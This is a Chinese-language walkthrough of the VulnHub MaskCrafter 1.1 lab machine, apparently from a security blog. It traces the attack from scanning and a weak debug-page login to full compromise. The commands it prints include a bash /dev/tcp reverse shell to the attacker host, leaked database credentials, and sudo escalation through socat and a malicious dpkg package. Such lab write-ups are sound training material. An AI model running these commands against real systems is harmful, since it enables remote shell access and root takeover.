Vulnhub:maskcrafter-1.1靶机

kali:192.168.111.111

靶机:192.168.111.187

信息收集

端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.187



ftp匿名登陆发现两个文件

ftp 192.168.111.187



NOTES.txt提示存在用户名admin

cred.zip需要密码



目录爆破发现debug目录

漏洞利用

访问debug目录,使用弱口令:admin|admin登录后发现可以执行命令



使用burp抓包替换执行的命令为反弹shell,反弹shell需要url编码后才能执行

bash -c 'exec bash -i >& /dev/tcp/192.168.111.111/4444 0>&1'

提权



查看/var/www/html/db.php获得mysql数据库账号密码



使用账号密码:web|P@ssw0rdweb,登录mysql查看mydatabase数据库中的creds表获得cred.zip压缩包的密码

mysql -uweb -pP@ssw0rdweb



解压后获得userx用户的密码



userx用户sudo -l



修改/scripts/whatsmyid.sh内容为

#!/bin/bash

/bin/bash

执行脚本后切换到evdaez用户

sudo -u evdaez /scripts/whatsmyid.sh



evdaez用户sudo -l



提权方法:https://gtfobins.github.io/gtfobins/socat/#sudo,执行命令后切换到用户researcherx

sudo -u researcherx socat stdin exec:/bin/sh

researcherx用户sudo -l



提权方法:https://gtfobins.github.io/gtfobins/dpkg/#sudo



先安装fpm,安装方法:https://fpm.readthedocs.io/en/latest/installation.html



安装好fpm后在kali上运行以下命令,运行之后会生成x_1.0_all.deb软件包

TF=$(mktemp -d)

echo 'exec /bin/sh' > $TF/x.sh

fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF



本地用python开启http服务

python3 -m http.server

靶机上使用wget下载x_1.0_all.deb软件包





之后安装该软件包提升到root权限

sudo -u root dpkg -i x_1.0_all.deb

获得flag

Vulnhub:maskcrafter-1.1靶机的更多相关文章

- Vulnhub实战-dr4g0n b4ll靶机👻

Vulnhub实战-dr4g0n b4ll靶机 地址:http://www.vulnhub.com/entry/dr4g0n-b4ll-1,646/ 描述:这篇其实没有什么新奇的技巧,用到的提权方式就 ...

- vulnhub之SP:Harrison靶机

下载地址:‘https://www.vulnhub.com/entry/sp-harrison,302/’ 环境:靶机放在virtualbox上运行,网卡模式 攻击机:kali Linux运行在VMw ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

- Vulnhub DC-1靶机渗透学习

前言 之前听说过这个叫Vulnhub DC-1的靶机,所以想拿来玩玩学习,结果整个过程都是看着别人的writeup走下来的,学艺不精,不过这个过程也认识到,学会了很多东西. 所以才想写点东西,记录一下 ...

- vulnhub靶机之DC6实战(wordpress+nmap提权)

0x00环境 dc6靶机下载地址:https://download.vulnhub.com/dc/DC-6.zip dc6以nat模式在vmware上打开 kali2019以nat模式启动,ip地址为 ...

- 对vulnhub靶机lampiao的getshell到脏牛提权获取flag

前言: vulnhub里面的一个靶场,涉及到drupal7 cms远程代码执行漏洞(CVE-2018-7600)和脏牛提权. 靶机下载地址:https://mega.nz/#!aG4AAaDB!CBL ...

- VulnHub CengBox2靶机渗透

本文首发于微信公众号:VulnHub CengBox2靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆官网地址:https://download.vulnhub.com/cengbox/CengB ...

- VulnHub PowerGrid 1.0.1靶机渗透

本文首发于微信公众号:VulnHub PowerGrid 1.0.1靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆☆官网地址:https://download.vulnhub.com/power ...

- PJzhang:vulnhub靶机sunset系列SUNSET:TWILIGHT

猫宁~~~ 地址:https://www.vulnhub.com/entry/sunset-twilight,512/ 关注工具和思路. nmap 192.168.43.0/24靶机IP192.168 ...

- vulnhub靶机Os-hackNos-1

vulnhub靶机Os-hackNos-1 信息搜集 nmap -sP 192.168.114.0/24 找到开放机器192.168.114.140这台机器,再对这台靶机进行端口扫描. 这里对他的端口 ...

随机推荐

- TortoiseGit (小乌龟安装配置及使用)

TortoiseGit 使用教程 (图文详解) 第一步 下载Git:下载地址:https://gitforwindows.org 第二步 下载TortoiseGit 以及 汉化包 (安装教程这里就不详 ...

- 获取VIP歌曲

""" 分析需求 1,确定目标网址 2,获取目标网址的所有数据 3,筛选我们想要的数据 4,下载歌曲保存 """ import os imp ...

- 有向图的拓扑排序——DFS

在有向图的拓扑排序--BFS这篇文章中,介绍了有向图的拓扑排序的定义以及使用广度优先搜索(BFS)对有向图进行拓扑排序的方法,这里再介绍另一种方法:深度优先搜索(DFS). 算法 考虑下面这张图: 首 ...

- [常用工具] C++环境下Qt的安装

文章目录 1 Qt(C++)版本的选择 2 Qt 安装 2.1 Qt 6.3.1的安装 2.2 Qt 5.14.2的安装 3 Qt 其他版本安装 1 Qt(C++)版本的选择 Qt(C++)是一个跨平 ...

- [IOI2016] shortcut

有显然的 \(O(n^3)\) 做法,可以获得 \(38pts\).(退火在洛谷上能跑 \(75pts\)) 答案具有单调性,考虑二分一个 \(M\) 并判断.列出 \(i\) 到 \(j\) 的距离 ...

- MySQL优化三,SQL语法

## 1.3.MySQL调优 前言:在前面的基础之上把相应的数据库表设计得很完美,建立了好用的索引,如果SQL语句中没有使用到相应索引的话,也是白搭,如何设计好一点的SQL,则是一大问题 ### 1. ...

- S2-048 CVE-2017-9791 远程命令执行

漏洞名称 S2-048 CVE-2017-9791 远程命令执行 利用条件 Struts 2.3.x 开启Struts 1 plugin and Struts 1 action插件 漏洞原理 漏洞产生 ...

- (9)go-micro微服务Redis配置

目录 一 go-redis介绍 二 go-redis安装 三 redis初始化连接 四 存储mail邮件 五 存储token 六 最后 一 go-redis介绍 Redis(Remote Dictio ...

- (20)go-micro微服务Elasticsearch使用

目录 一 Elasticsearch介绍 二 Elasticsearch的主要功能及应用场景 1.Elasticsearch 主要具有如下功能: 2.Elasticsearch 的主要应用场景如下: ...

- 脱坑记录--- removeEventListener 移除事件监听失败的经历--vue--keep-alive-----完美实现echarts自适应屏幕~~~~

下面开始讲述事情经过~~~~ 页面代码是这样的 <template> <page-view :title="title"> <div id=" ...